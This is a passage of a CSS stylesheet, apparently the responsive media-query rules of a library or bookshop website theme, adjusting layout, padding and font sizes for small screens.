.kode-blog-full .meta-date .writer {
	padding: 0px 0px 10px 0px;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after {
	width: 80px;
	left: 28%;
}
.section-heading-1 .kode-icon:after {
	left: auto;
	right: 28%;
}
.best-seller-pro {
	padding: 10px;
}
.kode-event-detail-thumb .kode-caption {
	padding: 0px;
}
.kode-event-detail-thumb .social-icon {
	width: auto;
	top: 10px;
	left: 10px;
}
.header-1 {
	padding: 0px;
}
.lib-papular .kode-thumb {
	width: 100%;
	float: left;
}
.lib-papular .kode-text {
	padding: 20px;
	float: left;
	width: 100%;
}
.section-heading-1 h2 {
	font-size: 22px;
}
.kode-newsletters-2 .input-container {
	margin: 0px 0px 30px 0px;
}
.kode-newsletters-2 div {
	float: left;
	width: 100%;
}
.lib-copyrights p {
	width: 100%;
	text-align: center;
	margin: 0px 0px 10px 0px;
}
.lib-copyrights .social-icon {
	float: left;
	width: 100%;
}
.lib-copyrights .social-icon ul {
	float: left;
	width: 100%;
	text-align: center;
}
.lib-copyrights .social-icon ul li {
	float: none;
	display: inline-block;
}
.lib-count-up-section .count-up {
	padding: 50px 0 20px;
}
.kode-author-detail-2 .kode-thumb {
	width: 100%;
	margin-bottom: 30px;
}
.kode-author-detail-2 .kode-text {
	padding: 0px;
}
.kode-facts .nav-tabs > li > a {
	font-size: 14px;
	padding: 8px 10px;
}
.kode-page-heading {
	margin: 30px 0 20px;
}
.lib-count-up-section .col-md-3.columns{
	float:left;
	width:100%;
}
.search-section .chosen-container{
	margin-bottom:10px;
}
.lib-video-section h2{
	font-size:30px;
}
.comment-form div{
	float:left;
	width:100%;
}
.header-3 .logo{
	float:none;
	width:180px;
	margin:0px auto;
}
.header-3 .logo-container .col-md-3, .header-3 .logo-container .col-md-9{
	float:left;
	width:100%;
}
.header-3 .social-icon{
	margin:0px;
}
.header-3 .top-strip{
	margin:17px 0px;
	padding:0px;
	width:100%
}
.header-3 .dl-menuwrapper{
	position:absolute;
	top:0px;
	right:20px;
}
.header-3 .top-strip .social-icon{
	float:left;
}

.section-heading-1 h2, .pagebuilder-wrapper .section-heading-1 h2, .kode-parallax-wrapper .section-heading-1 h2{
	font-size:24px;
	margin-bottom:10px;
}
.section-heading-1 .kode-icon{
	
}
.col-md-12{
	float:left;
	width:100%;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:100%;
}
.kode-blog-list .kode-text{
	float:left;
	width:100%;
	padding:10px;
}
}

/*

=================================================

			FROM 0PX TO 0PX

=================================================

*/

@media (max-width: 480px) {
.body-wrapper{
	width:100%;
}
	.logged-in.admin-bar header.header-3{
	margin-top:40px;
	width:100%;
	float:left;
}
.lib-event-listing .lib-event-captions {
	position: static;
	float: left;
	width: 100%;
	border: none;
}
.header-3 .top-strip {
	display: none;
}
.header-3 .logo {
	width: 150px;
}
.header-3 .logo img {
	width: 100%;
}
.kode-content section:first-child {
	padding: 30px 0 40px;
}
section {
	padding: 30px 0px;
}
.kode-service {
	padding: 20px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next {
	right: 0px;
	left: auto;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a {
	left: 0px;
	top: 34px;
}
.kode-testimonials-4 .kode-text {
	padding: 0px;
}
.kode-testimonials-4 .kode-thumb {
	height: 100px;
	width: 100px;
}
.count-up-section span.counter {
	font-size: 30px;
	line-height: 30px;
}
.count-up-section .count-up p {
	font-size: 12px;
}
.count-up-section .count-up {
	padding: 15px 0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li {
	float: left;
	margin: 0px;
	width: auto;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li > a {
	font-size: 12px;
	font-weight: normal;
	padding: 9px 10px;
	margin: 0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a {
	font-size: 12px;
	font-weight: normal;
	padding: 8px 10px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs {
	margin-top: -38px;
}
.book-guide img {
	width: 100%;
}
.kd-tab-2 .nav-tabs {
	float: left;
	width: 100%;
}
.kd-tab-2 .tab-content {
	width: 100%;
}
.kode-blog-detail .kode-user {
	float: left;
	width: 100%;
}
.kode-blog-detail .blog-meta {
	float: left;
	width: 100%
}
.kode-blog-detail .kode-detail-meta {
	padding: 0px;
}
.kode-blog-detail .kode-text h2 {
	margin: 0px;
}
.kode-comments ul li .kode-text a.reply {
	position: static;
}
.kode-map iframe {
	height: 200px;
}
.padding-tb-50 {
	padding: 30px px;
}
.contact-info ul li {
	width: 100%;
	margin: 0px;
}
.page-404 p {
	font-size: 110px;
	line-height: 100px;
}
.page-404 span {
	position: static;
	font-size: 20px;
	margin: 0px;
}
.error-404 {
	width: 100%;
	margin: 0px;
}
.error-404 a.go-back {
	font-size: 16px;
}
.top-strip ul.my-account li a {
	font-size: 12px;
	text-transform: capitalize;
}
.header-1 .top-strip {
	text-align: center;
}
.header-1 .top-strip .pull-left {
	width: 100%;
}
.top-strip ul.my-account {
	float: left;
	width: 100%;
}
.top-strip ul.my-account li {
	float: none;
	display: inline-block;
	margin: 0px 4px;
}
.kode-banner .kode-caption h5 {
	display: none;
}
.kode-banner .bx-wrapper .bx-controls-direction a:before {
	font-size: 30px;
}
.kode-blog-list .kode-thumb {
	float: left;
	width: 100%;
}
.kode-blog-list .kode-text {
	padding: 20px;
	float: left;
	width: 100%;
}
.kode-package .package-content {
	padding: 30px;
}
.kode-package .package-content h2 {
	margin-bottom: 15px;
}
.kode-banner .kode-caption-2 .caption-btns {
	display: none;
}
.kode-banner .kode-caption-2 {
	left: 0;
	text-align: center;
	width: 100%;
	margin: 0px;
}
.search-section .nav-tabs > li > a, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 10px;
	font-size: 10px;
}
.lib-papular .kode-thumb {
	width: 100%;
	margin-bottom: 20px;
}
.lib-papular .kode-text {
	padding: 0px;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after {
	width: 80px;
	left: 10%;
}
.section-heading-1 .kode-icon:after {
	left: auto;
	right: 10%;
}
.section-heading-1 h2 {
	font-size: 24px;
}
.newsletters-container div {
	float: left;
	width: 100%;
	margin: 0px 0px 10px 0px;
}
.lib-video-section h2 {
	font-size: 22px;
}
.lib-contact-section .location-text {
	width: 100%;
	height: auto;
	position: static;
	border-radius: 0;
	float: left;
	padding: 30px;
}
.lib-contact-section .kode-thumb {
	display: none;
}
.lib-contact-section iframe {
	height: 250px;
	float: left;
	width: 100%;
}
.lib-call-to-action h2 {
	font-size: 30px;
}
.kode-uptodate .input-container button {
	font-weight: normal;
	font-size: 12px;
	padding: 10px 10px;
}
.kode-uptodate h2 {
	font-size: 22px;
}
.lib-theme-intro .kode-thumb img {
	float: left;
	width: 100%;
}
.section-heading {
	padding: 0px;
}
.section-heading h2 {
	font-size: 20px;
}
.section-content h2 {
	font-size: 20px;
}
.lib-blog-2.lib-blog-3 .kode-text {
	margin: 0px;
	padding: 20px;
}
.lib-blog-2.lib-blog-3 .kode-blog-date {
	right: auto;
	top: auto;
	bottom: 0px;
}
.kode-blog-date {
	width: 100%;
	margin-bottom: 10px;
}
.kode-blog-date p, .kode-blog-date span {
	float: left;
	width: 50%;
}
.kode-blog-date span:before {
	display: none;
}
.lib-blog-detail .detailed-text .header .kode-text {
	float: left;
	width: 100%;
	padding: 0px;
}
.lib-blog-detail .detailed-text .header .kode-text h3 {
	font-size: 18px;
	margin: 0px;
}
.lib-blog-detail .detailed-text .header {
	margin: 0px;
}
.kode-comments ul li .kode-thumb {
	width: 40px;
	height: 40px;
}
.kode-comments ul li .kode-text {
	padding: 0px 0px 0px 60px;
}
.kode-comments ul ul {
	padding: 0px 0px 0px 40px;
}
.location-map iframe {
	height: 200px;
}
.product-review-tabs .nav-tabs li {
	float: left;
	width: 100%;
}
.product-review-tabs .nav-tabs li a {
	font-size: 12px;
	font-weight: normal;
	padding: 10px;
}
.book-cover-detail .kode-thumb {
	width: 100%;
	padding: 0px 100px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text, .book-cover-detail.call-to-action-right .kode-text {
	padding: 20px 0 0 0;
	width: 100%;
	text-align: left;
}

.heading-1 h2 {
	font-size: 22px;
}
.kode-facts .nav-tabs > li {
	width: 100%;
	float: left;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:100%;
}
.kode-blog-list .kode-text{
	float:left;
	width:100%;
	padding:10px;
}
.search-section .nav-tabs > li{
	margin-top:10px;
	width:100%;
}
.lib-event-listing .lib-event-captions a.register{
	position:static;
}
.lib-event-listing .kode-thumb{
	margin:0px;
}
}
}
